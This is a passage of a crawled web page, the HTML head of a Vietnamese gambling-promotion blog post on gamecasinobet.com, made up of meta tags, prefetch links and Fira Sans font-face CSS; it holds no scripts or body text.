

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamecasinobet.com/2023/10/telegram-2010-hoa-hong-trao-tay.html
body_size: 76124
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='YsOQhj4Jh2oTTYKYfuXGsO7MREf9VhMxi8XANuSolHM' name='google-site-verification'/>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>TELEGRAM 20.10 HOA HỒNG TRAO TAY</title>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamecasinobet.com/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='#31942e' name='theme-color'/>
<meta content='#31942e' name='msapplication-navbutton-color'/>
<link href='https://www.gamecasinobet.com/2023/10/telegram-2010-hoa-hong-trao-tay.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="gamecasinobet.com - Atom" href="https://www.gamecasinobet.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="gamecasinobet.com - RSS" href="https://www.gamecasinobet.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="gamecasinobet.com - Atom" href="https://www.blogger.com/feeds/6447350302842485680/posts/default" />

<link rel="alternate" type="application/atom+xml" title="gamecasinobet.com - Atom" href="https://www.gamecasinobet.com/feeds/3824060238886176787/comments/default" />
<meta content='Web uy tín cung cấp các game đánh bài đổi thưởng, slot nổ hũ rút tiền mặt atm uy tín: Baccarat, Blackjack, Poker, Juicy Ninja,' name='description'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHpUqlov72cihwyj8gbe-etSQKJhjRQV53slPz4xOvCs_3zjKAicxfi_XN5dYPQmk5SA7RO1xfnTD7SKuYsB3L9LP7euex9vL5jccnZTPR1ceKMFLxQY32K8UKwLAJcy6eT1K8P7hhfUuMzk546MhAq1OZ5vKZDZrqMf1uH51FGXxVtoKXOp9dKySipY4/s16000/mobile_image_vi6512920b4a7f84863.jpg' rel='image_src'/>
<!-- Metadata for Open Graph protocol. See http://ogp.me/. -->
<meta content='article' property='og:type'/>
<meta content='TELEGRAM 20.10 HOA HỒNG TRAO TAY' property='og:title'/>
<meta content='https://www.gamecasinobet.com/2023/10/telegram-2010-hoa-hong-trao-tay.html' property='og:url'/>
<meta content='Web uy tín cung cấp các game đánh bài đổi thưởng, slot nổ hũ rút tiền mặt atm uy tín: Baccarat, Blackjack, Poker, Juicy Ninja,' property='og:description'/>
<meta content='gamecasinobet.com' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHpUqlov72cihwyj8gbe-etSQKJhjRQV53slPz4xOvCs_3zjKAicxfi_XN5dYPQmk5SA7RO1xfnTD7SKuYsB3L9LP7euex9vL5jccnZTPR1ceKMFLxQY32K8UKwLAJcy6eT1K8P7hhfUuMzk546MhAq1OZ5vKZDZrqMf1uH51FGXxVtoKXOp9dKySipY4/s16000/mobile_image_vi6512920b4a7f84863.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHpUqlov72cihwyj8gbe-etSQKJhjRQV53slPz4xOvCs_3zjKAicxfi_XN5dYPQmk5SA7RO1xfnTD7SKuYsB3L9LP7euex9vL5jccnZTPR1ceKMFLxQY32K8UKwLAJcy6eT1K8P7hhfUuMzk546MhAq1OZ5vKZDZrqMf1uH51FGXxVtoKXOp9dKySipY4/s16000/mobile_image_vi6512920b4a7f84863.jpg' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='TELEGRAM 20.10 HOA HỒNG TRAO TAY' name='twitter:title'/>
<meta content='https://www.gamecasinobet.com/2023/10/telegram-2010-hoa-hong-trao-tay.html' name='twitter:domain'/>
<meta content='Web uy tín cung cấp các game đánh bài đổi thưởng, slot nổ hũ rút tiền mặt atm uy tín: Baccarat, Blackjack, Poker, Juicy Ninja,' name='twitter:description'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger : http://www.gamecasinobet.com/
Name:   Happyluke
Author: Syed Faizan Ali
URL 1:  http://www.gamecasinobet.com/
URL 2:  http://www.gamecasinobet.com/
Date:   24, January 2015
----------------------------------------------- */
/*-- Google Fonts --*/
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjEYTLHdQ.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjNYTLHdQ.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjFYTLHdQ.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjKYTLHdQ.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjGYTLHdQ.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjHYTLHdQ.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjJYTI.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmojLeTY.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvk4jLeTY.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvm4jLeTY.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvlIjLeTY.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmIjLeTY.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmYjLeTY.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvl4jL.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*-- Reset CSS --*/
